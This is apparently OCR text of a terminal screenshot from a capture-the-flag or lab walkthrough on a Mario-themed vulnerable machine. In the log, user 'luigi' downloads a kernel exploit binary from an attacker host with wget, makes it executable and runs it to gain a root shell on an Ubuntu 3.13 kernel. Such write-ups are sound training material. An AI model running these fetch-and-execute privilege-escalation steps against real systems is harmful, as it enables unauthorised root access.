 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
于我自己的信息……我的兄弟是一个很好的人，但我们都爱上了一个人：桃子公主！我希望她会
message
luigi@supermariohost:~$ uname -a
Linux supermariohost 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64
x86_64 GNU/Linux
luigi@supermariohost:~$ wget 192.168.36.208/exp3.13
--2019-11-10 23:55:57--  http://192.168.36.208/exp3.13
Connecting to 192.168.36.208:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17616 (17K)
Saving to: ‘exp3.13’
100%[=======================================================>] 17,616      --.-K/s   in 0s
2019-11-10 23:55:57 (62.8 MB/s) - ‘exp3.13’ saved [17616/17616]
luigi@supermariohost:~$ ls
exp3.13  message
luigi@supermariohost:~$ ./exp3.13
bash: ./exp3.13: Permission denied
luigi@supermariohost:~$ chmod +x exp3.13
luigi@supermariohost:~$ ./exp3.13
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# who
luigi    pts/0        Nov 10 23:39 (192.168.36.208)
# whoami
root